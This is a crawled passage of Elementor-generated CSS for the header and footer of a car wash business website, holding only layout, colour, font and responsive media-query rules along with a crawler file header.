);font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-41ef0831{width:var( --container-widget-width, 718.719px );max-width:718.719px;--container-widget-width:718.719px;--container-widget-flex-grow:0;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-7531a6bf{width:auto;max-width:auto;--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-7531a6bf .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-e889766 .elementor-button:focus{background-color:#16163f;color:var( --e-global-color-40a22d3 );}.elementor-11 .elementor-element.elementor-element-e889766{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-e889766 .elementor-button:focus svg{fill:var( --e-global-color-40a22d3 );}.elementor-11 .elementor-element.elementor-element-ab72367:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-ab72367 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-40a22d3 );}.elementor-11 .elementor-element.elementor-element-ab72367{box-shadow:0px 0px 32px -18px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-ab72367 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-bc7253d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-bc7253d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-bc7253d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11 .elementor-element.elementor-element-28c63cd2{width:var( --container-widget-width, 24.485% );max-width:24.485%;--container-widget-width:24.485%;--container-widget-flex-grow:0;text-align:start;}.elementor-11 .elementor-element.elementor-element-28c63cd2 img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-45b54cad{width:var( --container-widget-width, 63.927% );max-width:63.927%;--container-widget-width:63.927%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a:focus,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-menu-toggle:hover,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a:focus,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-11 .elementor-element.elementor-element-45b54cad div.elementor-menu-toggle{color:#16163f;}.elementor-11 .elementor-element.elementor-element-45b54cad div.elementor-menu-toggle svg{fill:#16163f;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-41ef0831 .elementor-icon-list-item > a{font-size:12px;}.elementor-11 .elementor-element.elementor-element-e889766{width:var( --container-widget-width, 146.05px );max-width:146.05px;--container-widget-width:146.05px;--container-widget-flex-grow:0;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-28c63cd2 img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-11 .elementor-element.elementor-element-45b54cad{width:var( --container-widget-width, 458.825px );max-width:458.825px;--container-widget-width:458.825px;--container-widget-flex-grow:0;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-e889766 .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}.elementor-11 .elementor-element.elementor-element-bc7253d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-28c63cd2{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;}.elementor-11 .elementor-element.elementor-element-28c63cd2 img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-11 .elementor-element.elementor-element-45b54cad{width:initial;max-width:initial;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-45b54cad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-17.css?ver=1769532381
body_size: 1088
content:
.elementor-17 .elementor-element.elementor-element-50f02f5d:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-50f02f5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17 .elementor-element.elementor-element-50f02f5d{border-style:solid;border-width:5px 0px 0px 0px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-17 .elementor-element.elementor-element-50f02f5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-2b305d74 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-3a0f6099{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-c5ceeb9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-b70bd77{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-4d40b1a9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-70cc5b31{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-60950293 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-7e70c127{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-4439b67 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-9776552{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-4ce320cf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-4ce320cf{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-17 .elementor-element.elementor-element-73ce6699{text-align:start;}.elementor-17 .elementor-element.elementor-element-73ce6699 img{width:120px;}.elementor-17 .elementor-element.elementor-element-56a5cd58{text-align:end;}.elementor-17 .elementor-element.elementor-element-56a5cd58 .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.39);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-50f02f5d{padding:30px 10px 30px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-3a0f6099 .elementor-icon-list-item > a{font-size:13px;}.elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-b70bd77 .elementor-icon-list-item > a{font-size:13px;}.elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-70cc5b31 .elementor-icon-list-item > a{font-size:13px;}.elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-7e70c127 .elementor-icon-list-item > a{font-size:13px;}.elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-9776552 .elementor-icon-list-item > a{font-size:13px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-17 .elementor-element.elementor-element-56a5cd58 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-50f02f5d{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-1e34b274 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-29e1f9a8{width:50%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-17 .elementor-element.elementor-element-1a062036{width:50%;}.elementor-17 .elementor-element.elementor-element-254cf5e2{width:50%;}.elementor-17 .elementor-element.elementor-element-254cf5e2 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-43cc0d6{width:50%;}.elementor-17 .elementor-element.elementor-element-43cc0d6 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-4701736{width:50%;}.elementor-17 .elementor-element.elementor-element-4701736 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-4ce320cf{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-17 .elementor-element.elementor-element-73ce6699{text-align:center;}.elementor-17 .elementor-element.elementor-element-73ce6699 img{width:70px;}.elementor-17 .elementor-element.elementor-element-56a5cd58{text-align:center;}.elementor-17 .elementor-element.elementor-element-56a5cd58 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-1a062036{width:16.071%;}.elementor-17 .elementor-element.elementor-element-254cf5e2{width:18.214%;}.elementor-17 .elementor-element.elementor-element-43cc0d6{width:21.696%;}.elementor-17 .elementor-element.elementor-element-4701736{width:24.019%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-3fbc29d5{width:30%;}.elementor-17 .elementor-element.elementor-element-788988c0{width:70%;}}